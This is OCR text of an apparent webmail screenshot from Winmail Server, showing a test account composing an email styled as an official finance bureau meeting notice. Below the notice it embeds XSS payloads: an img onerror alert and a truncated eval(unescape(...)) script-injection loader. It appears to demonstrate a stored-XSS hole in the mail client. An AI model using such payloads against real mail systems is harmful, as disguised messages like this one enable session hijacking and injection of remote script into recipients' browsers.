 Winmail
SERVER
testxss@domain.com [ 首页 | 设置 - 换肤 ]
首页
请转发下... ×
写邮件 ×
写邮件
收邮件
地址簿
收件箱 (1)
已发送
草稿箱
已删除
垃圾邮件
其他邮件夹
配置箱
发送 存草稿
发件人 "testxss" <testxss@domain.com> 抄送 密送 分隔收件人
收件人 <test@domain.com>
主题 请转发下达：关于召开全区机关事业单位财务工作会议的通知
增加附件
纯文本
请与会人员安排好工作，准时参加。
XXX财政局
2014年6月17日
多些换行
下面再写xss code
<img/src=1 onerror=alert(/xss/)>
<img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createE
紧急 已读回执 保存到[已发送]